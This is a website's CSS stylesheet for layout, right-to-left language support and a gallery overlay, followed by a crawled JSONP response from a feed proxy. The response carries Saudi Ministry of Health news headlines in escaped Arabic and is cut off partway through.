
    .font-14 {
        font-size: 14px !important;
    }

    .font-16 {
        font-size: 16px !important;
    }

    .font-18 {
        font-size: 18px !important;
    }

    .font-20 {
        font-size: 20px !important;
    }

    .font-22 {
        font-size: 22px !important;
    }

    .font-24 {
        font-size: 24px !important;
    }

    .border-thick {
        border-width: 2px !important;
    }

    .green-bg-about {
        background-color: #49A078;
    }

    .line-height {
        line-height: 28px;
    }

    .padding-top-35 {
        padding-top: 35%;
    }

    .padding-top-15 {
        padding-top: 15%;
    }

    .padding-top-10 {
        padding-top: 10%;
    }

    .padding-top-5 {
        padding-top: 5%;
    }

    .padding-top-bottom {
        padding-top: 5%;
        padding-bottom: 5%;
    }

    .grey-bg {
        background-color: #E5E5E5 !important
    }

    .padding-right-9 {
        padding-right: 7rem !important;
    }

    .padding-left-9 {
        padding-left: 9rem !important;
    }

    .subscribtion-bg {
        background-image: url(../images/subscribtion-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }


    .about-bg {
        background-image: url(../images/slide4.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .deader-title-bg {
        background-color: rgb(0,85,133,0.9);
    }


    .offers-bg {
        background-image: url(../images/offer-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }



    /* RTL Section */
    .rtllang {
        direction: rtl;
        font-family: "sans";
        line-height: auto;
        font-size: 14px;
    }

        .rtllang .dropdown-menu_margin {
            margin: 0px -45px 10px 0px !important;
        }







        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .right-menu .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .head-title {
            text-align: right !important;
        }

        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang form {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid form .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid .mid-section table {
            text-align: right !important;
        }


        .rtllang .margin_usermenu {
            margin-left: 10px !important;
        }



        .rtllang .white_div_noshadow {
            padding: 10px 0px 10px 10px;
            margin-left: 0px;
            margin-right: 0px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 0px;
            background-color: #fff;
        }

        .rtllang .navbar-brand {
            font-size: 20px;
            font-family: "sans";
        }

        .rtllang h1, .rtllang h2, .rtllang h3, .rtllang h4, .rtllang h5, .rtllang h6 {
            font-family: "sans";
            font-weight: 600;
        }

        .rtllang p {
            font-family: "sans-plain";
            font-weight: 100 !important;
        }


        .rtllang .container-fluid .right-menu #addnewcourse, .rtllang .container-fluid .right-menu #managecourse {
            text-align: right !important;
        }

        .rtllang .container .singin-spacing .text-align {
            text-align: right !important;
        }


        .rtllang .register-spacing .bg-light .text-align {
            text-align: right !important;
        }

        .rtllang .register-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }



        .rtllang .container .singin-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu a {
            color: #666666;
            background-color: transparent;
            border-right-style: solid;
            border-right-width: 0px;
            border-right-color: transparent;
            border-left: none !important;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in;
        }

            .rtllang .right-menu a:hover {
                color: #006ebb;
                background-color: #e3e7e9;
                border-right-style: solid;
                border-right-width: 5px;
                border-left: none !important;
                border-right-color: #006ebb;
                -webkit-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                -moz-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                border-radius: 2px;
            }





        .rtllang .version_menu {
            padding: 14px 9px;
            margin-left: 5px;
            margin-right: 5px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 2px;
            background-color: #006ebb;
            font-size: 12px !important;
            color: #ffffff;
            text-align: center;
        }

        .rtllang .right-title {
            text-align: right;
        }

        .rtllang .right-menu {
            text-align: right;
        }


        .rtllang .form_title_hdr {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .rtllang .dropdown-item {
            text-align: right;
            font-size: 11px;
        }




        .rtllang .btn-lg, .btn-group-lg > .btn {
            font-size: 12px;
        }

        .rtllang h1 {
            font-size: 22px;
        }

        .rtllang h2 {
            font-size: 17px;
        }

        .rtllang h3 {
            font-size: 18px;
        }

        .rtllang h4 {
            font-size: 16px;
        }

        .rtllang h5 {
            font-size: 14px;
        }

        .rtllang h6 {
            font-size: 12px;
        }

        .rtllang .en_font {
            font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", "DejaVu Sans", Verdana, "sans-serif" !important;
        }



        .rtllang a {
            font-family: "sans";
            font-size: 12px;
        }

        .rtllang #page-wrapper {
            direction: rtl;
            min-height: 91vh;
            background-color: white;
            position: inherit;
            margin: 0 250px 0 0;
            padding: 0 10px;
            border-right: 1px solid #e7e7e7;
        }

        .rtllang .nav {
            padding-right: 0;
            padding-left: initial;
        }




        .rtllang .navbar-top-links li a {
            padding-top: 20px;
            padding-left: 20px;
            padding-right: 20px;
            padding-bottom: 10px;
            min-height: 50px;
        }

        .rtllang .navbar .navbar-header {
            float: right;
        }

        .rtllang .navbar .navbar-brand {
            float: right;
        }

        .rtllang .navbar .navbar-right {
            float: left !important;
            padding: 2px 0px;
        }

        .rtllang .navbar-right .dropdown-menu {
            left: 0;
            right: auto;
            float: left;
            text-align: right;
            direction: rtl;
        }

            .rtllang .navbar-right .dropdown-menu div {
                direction: rtl;
            }

        .rtllang .row .chngdir1 {
            float: right !important;
        }

        .rtllang .row .chngdir2 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .table th {
            text-align: center;
        }

        .rtllang .row .chngdir1 .radio,
        .rtllang .row .chngdir1 .checkbox-inline {
            margin-right: 30px;
            margin-left: 0;
            direction: rtl;
        }

            .rtllang .row .chngdir1 .checkbox-inline input[type="checkbox"] {
                margin-right: -20px;
            }

        .rtllang .row .chngdir1 .sellect-control {
            height: 41px;
            font-size: 12px;
        }

        .rtllang .row .chngdir1 .radio input[type="radio"] {
            margin-right: -20px;
        }


        .rtllang .row .chngdir1 option:hover {
            background-color: #f89b24;
            color: #fff;
        }

    .medical-img-size {
        height: 290px;
        width: inherit;
    }




    #gallery {
        padding-top: 40px;
    }

    @media screen and (min-width: 991px) {
        #gallery {
            padding: 60px 30px 0 30px;
        }
    }

    .img-wrapper {
        position: relative;
        margin-top: 15px;
    }

        .img-wrapper img {
            width: 100%;
        }

    .img-overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        opacity: 0;
        cursor: pointer;
    }

        .img-overlay i {
            color: #fff;
            font-size: 3em;
        }

    #overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 999;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

        #overlay img {
            margin: 0;
            width: 80%;
            height: auto;
            -o-object-fit: contain;
            object-fit: contain;
            padding: 5%;
        }

    @media screen and (min-width: 768px) {
        #overlay img {
            width: 60%;
        }
    }

    @media screen and (min-width: 1200px) {
        #overlay img {
            width: 50%;
        }
    }

    #nextButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #nextButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #nextButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #prevButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #prevButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #prevButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #exitButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        position: absolute;
        top: 15px;
        right: 15px;
        cursor: pointer;
    }

        #exitButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #exitButton {
            font-size: 3em;
        }
    }



    @media (max-width: 575.98px) {
    }


    @media (max-width: 767.98px) {
        .overlay-btn {
            font-size: 11px;
        }
    }


    @media (max-width: 991.98px) {
        .form-inline{
display:none !important;
        } 
        .about-bg {
            background-color: #005585;
            background-image: none;
        }

        .medical-img-size {
            height: 180px;
            width: 180px;
        }

        .footer-center {
            text-align: center !important;
        }

        .selct-mob {
            background-color: rgba(103, 58, 183, 0) !important;
            border: none !important;
            box-shadow: none !important;
            cursor: pointer;
            padding: 5px 5px !important;
        }

        .card-img-top {
            height: 120px !important;
        }

        .align-right-mobile {
            text-align: right !important;
        }

        .mobile-center {
            text-align: center !important;
        }

        .font-12 {
            font-size: 10px !important;
        }

        .font-29 {
            font-size: 29px !important;
        }

        .mobile-right-float {
            float: right !important;
        }

        .padding-right-9 {
            padding-right: 15px !important;
        }

        .padding-left-9 {
            padding-left: 15px !important;
        }

        .mob-top-pad {
            padding-top: 10px !important;
        }

        .nomargin-mob {
            margin: 0px !important;
        }

        .mob-pad-small {
            padding: 2px;
        }

        .mob-img-wid {
            width: 60px !important;
        }

        .nav-pills .nav-link.active {
            color: #49A078 !important;
            border-bottom: solid 2px #49A078;
        }

        .nav-pills .nav-link {
            background-color: #E5E5E5 !important;
            color: #1F6391 !important;
            height: 45px;
        }

        .mob-img2-wid {
            width: 50px !important;
        }

        .mob-img3-wid {
            width: 60px !important;
            height: 60px !important;
        }

        .white-bg-mob {
            background-color: #fff !important;
        }

        .dark-bg-mob {
            background-color: #1F2421 !important;
        }

        .grey-bg-mob {
            background-color: #E5E5E5 !important;
        }

        .mobile-text-blue {
            color: #1F6391 !important;
        }

        .mobile-text-white {
            color: #fff !important
        }

        .mobile-img-blue-bg {
            background-color: #1F6391 !important
        }

        .mob-dis-none {
            display: none;
        }

        .mob-padding {
            padding: 10px 10px !important;
        }

        .mob-pl-0 {
            padding-left: 0rem !important;
        }

        .provider-mobile-style {
            display: block !important;
        }

        .containr-f-padding {
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .inhert-padding {
            padding-right: 15px !important;
            padding-left: 15px !important;
        }

        .card-body {
            padding: 0.40rem !important;
        }

        .img-comment {
            padding: 0 !important;
            border-radius: 0 !important;
            max-width: 200% !important;
        }

        .font-mob-12 {
            font-size: 12px !important;
        }

        .font-mob-10 {
            font-size: 10px !important;
        }

        .max-height {
            height: 200px !important;
        }
    }

    .padd-inline-start {
        padding-inline-start: 0px !important;
        -webkit-padding-start: 0px !important;
    }

    .carousel-wrap {
        margin: 90px auto;
        padding: 0 5%;
        width: 80%;
        position: relative;
    }

    /* fix blank or flashing items on carousel */
    .owl-carousel .item {
        position: relative;
        z-index: 100;
        -webkit-backface-visibility: hidden;
    }

    /* end fix */
    .owl-nav > div {
        margin-top: -26px;
        position: absolute;
        top: 50%;
        color: #cdcbcd;
    }

    .owl-nav i {
        font-size: 52px;
    }

    .owl-nav .owl-prev {
        left: -30px;
    }

    .owl-nav .owl-next {
        right: -30px;
    }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://api.rss2json.com/v1/api.json?rss_url=https%3A%2F%2Fwww.moh.gov.sa%2F_layouts%2F15%2Fmoh%2FRssGenerator.aspx%3FWebSiteUrl%3D%2FMinistry%2FMediaCenter%2FNews%2F%26ListUrl%3D%2FMinistry%2FMediaCenter%2FNews%2FPages%2F%26ViewName%3DRSSView%26RssTitle%3D%26RssDescription%3D%26DescriptionField%3DBriefDesc&callback=_cb_8a366415194eecb0f84e54710dfa5262
body_size: 2028
content:
/**/ _cb_8a366415194eecb0f84e54710dfa5262({"status":"ok","feed":{"url":"https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?DescriptionField=BriefDesc&ListUrl=/Ministry/MediaCenter/News/Pages/&RssDescription&RssTitle&ViewName=RSSView&WebSiteUrl=/Ministry/MediaCenter/News/","title":"\u0627\u0644\u0628\u0648\u0627\u0628\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 - \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0648\u0632\u0627\u0631\u0629","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/","author":"","description":"","image":"https://www.moh.gov.sa/Ministry/MediaCenter/News/"},"items":[{"title":"\u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0645\u062f\u064a\u0631\u0629 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629","pubDate":"2026-01-14 08:51:40","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-13-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-13-001.aspx","author":"","thumbnail":"","description":"\u0627\u0633\u062a\u0642\u0628\u0644 \u0645\u0639\u0627\u0644\u064a \u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0644\u0644\u062a\u062e\u0637\u064a\u0637 \u0648\u0627\u0644\u062a\u0637\u0648\u064a\u0631\u060c \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0628\u0646 \u062d\u0645\u062f \u0627\u0644\u0631\u0645\u064a\u062d\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u0627\u0644\u0645\u062f\u064a\u0631\u0629 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0625\u0642\u0644\u064a\u0645 \u0634\u0631\u0642 \u0627\u0644\u0645\u062a\u0648\u0633\u0637","content":"\u0627\u0633\u062a\u0642\u0628\u0644 \u0645\u0639\u0627\u0644\u064a \u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0644\u0644\u062a\u062e\u0637\u064a\u0637 \u0648\u0627\u0644\u062a\u0637\u0648\u064a\u0631\u060c \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0628\u0646 \u062d\u0645\u062f \u0627\u0644\u0631\u0645\u064a\u062d\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u0627\u0644\u0645\u062f\u064a\u0631\u0629 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0625\u0642\u0644\u064a\u0645 \u0634\u0631\u0642 \u0627\u0644\u0645\u062a\u0648\u0633\u0637","enclosure":{},"categories":[]},{"title":"\u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb.. \u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0631\u0624\u064a\u0629 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 2030 \u0641\u064a \u0635\u062d\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646","pubDate":"2026-01-13 13:52:38","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-11-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-11-001.aspx","author":"","thumbnail":"","description":"\u062a\u0628\u0631\u0632\u060c \u0641\u064a \u0633\u064a\u0627\u0642 \u0627\u0644\u062a\u0637\u0648\u0631 \u0627\u0644\u0630\u064a \u064a\u0634\u0647\u062f\u0647 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u064a \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb \u0628\u0648\u0635\u0641\u0647\u0627 \u0646\u0645\u0648\u0630\u062c\u064b\u0627 \u0639\u0645\u0644\u064a\u064b\u0627 \u064a\u0639\u064a\u062f \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u0641\u0631\u062f \u0648\u0627\u0644\u062e\u062f\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629\u060c","content":"\u062a\u0628\u0631\u0632\u060c \u0641\u064a \u0633\u064a\u0627\u0642 \u0627\u0644\u062a\u0637\u0648\u0631 \u0627\u0644\u0630\u064a \u064a\u0634\u0647\u062f\u0647 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u064a \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb \u0628\u0648\u0635\u0641\u0647\u0627 \u0646\u0645\u0648\u0630\u062c\u064b\u0627 \u0639\u0645\u0644\u064a\u064b\u0627 \u064a\u0639\u064a\u062f \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u0641\u0631\u062f \u0648\u0627\u0644\u062e\u062f\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629\u060c","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u062a\u0648\u0636\u0651\u062d \u062e\u0637\u0648\u0627\u062a \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb \u0648\u0628\u0627\u0642\u0627\u062a \u0627\u0644\u0641\u062d\u0635 \u0627\u0644\u0648\u0642\u0627\u0626\u064a","pubDate":"2026-01-07 11:39:06","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-06-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-06-001.aspx","author":"","thumbnail":"","description":"\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u062e\u0637\u0648\u0627\u062a \u0648\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0648\u0627\u0644\u0643\u0634\u0641 \u0627\u0644\u0645\u0628\u0643\u0631 \u0639\u0646 \u0627\u0644\u0623\u0645\u0631\u0627\u0636\u060c \u0648\u062a\u0633\u0647\u064a\u0644 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0625\u0644\u0649 \u062e\u062f\u0645\u0627\u062a \u0635\u062d\u064a\u0629 \u062f\u0642\u064a\u0642\u0629 \u0648\u0633\u0631\u064a\u0639\u0629 \u0648\u0645\u0648\u062b\u0648\u0642\u0629","content":"\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u062e\u0637\u0648\u0627\u062a \u0648\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0648\u0627\u0644\u0643\u0634\u0641 \u0627\u0644\u0645\u0628\u0643\u0631 \u0639\u0646 \u0627\u0644\u0623\u0645\u0631\u0627\u0636\u060c \u0648\u062a\u0633\u0647\u064a\u0644 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0625\u0644\u0649 \u062e\u062f\u0645\u0627\u062a \u0635\u062d\u064a\u0629 \u062f\u0642\u064a\u0642\u0629 \u0648\u0633\u0631\u064a\u0639\u0629 \u0648\u0645\u0648\u062b\u0648\u0642\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0643\u0631\u0651\u0645 \u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u0628\u0635\u0631\u064a\u0629 \u0641\u064a \u064a\u0648\u0645 \u0628\u0631\u0627\u064a\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u064a","pubDate":"2026-01-07 11:33:58","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-04-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-04-001.aspx","author":"","thumbnail":"","description":"\u0643\u0631\u0651\u0645 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0639\u062f\u062f\u064b\u0627 \u0645\u0646 \u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u0628\u0635\u0631\u064a\u0629\u060c \u062a\u0642\u062f\u064a\u0631\u064b\u0627 \u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a\u0647\u0645 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0648\u0625\u0633\u0647\u0627\u0645\u0627\u062a\u0647\u0645 \u0627\u0644\u0646\u0648\u0639\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629","content":"\u0643\u0631\u0651\u0645 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0639\u062f\u062f\u064b\u0627 \u0645\u0646 \u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u0628\u0635\u0631\u064a\u0629\u060c \u062a\u0642\u062f\u064a\u0631\u064b\u0627 \u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a\u0647\u0645 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0648\u0625\u0633\u0647\u0627\u0645\u0627\u062a\u0647\u0645 \u0627\u0644\u0646\u0648\u0639\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629","enclosure":{},"categories":[]},{"title":"\u0627\u0646\u0637\u0644\u0627\u0642 \u0645\u0631\u0627\u0643\u0632 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb \u0628\u0627\u0644\u0631\u064a\u0627\u0636 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0648\u0642\u0627\u0626\u064a\u0629","pubDate":"2025-12-31 10:20:13","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-30-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-30-001.aspx","author":"","thumbnail":"","description":"\u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u0639\u0646 \u0628\u062f\u0621 \u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0636\u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0645\u062b\u0651\u0644 \u0646\u0645\u0648\u0630\u062c\u064b\u0627 \u0645\u062a\u0642\u062f\u0645\u064b\u0627 \u064a\u064f\u0639\u062f \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0646\u0648\u0639\u0647 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0631\u064a\u0627\u0636","content":"\u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u0639\u0646 \u0628\u062f\u0621 \u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0636\u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0645\u062b\u0651\u0644 \u0646\u0645\u0648\u0630\u062c\u064b\u0627 \u0645\u062a\u0642\u062f\u0645\u064b\u0627 \u064a\u064f\u0639\u062f \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0646\u0648\u0639\u0647 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0631\u064a\u0627\u0636","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0635\u062d\u0629 \u062a\u0637\u0644\u0642 \u062c\u0648\u0644\u0627\u062a \u0631\u0642\u0627\u0628\u064a\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u0645\u062a\u062b\u0627\u0644 \u0628\u0645\u0631\u0627\u0643\u0632 \u0641\u062d\u0635 \u0627\u0644\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0648\u0627\u0641\u062f\u0629","pubDate":"2025-12-29 13:23:10","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-26-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-26-001.aspx","author":"","thumbnail":"","description":"\u0623\u0637\u0644\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062c\u0648\u0644\u0627\u062a \u0631\u0642\u0627\u0628\u064a\u0629 \u062a\u0633\u062a\u0647\u062f\u0641 \u0645\u0631\u0627\u0643\u0632 \u0641\u062d\u0635 \u0627\u0644\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0648\u0627\u0641\u062f\u0629 \u0648\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0623\u063a\u0630\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0636\u0645\u0646 \u062c\u0647\u0648\u062f\u0647\u0627 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0631\u0642\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0648\u0631\u0641\u0639 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0645\u062a\u062b\u0627\u0644 \u0644\u0644\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629\u060c","content":"\u0623\u0637\u0644\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 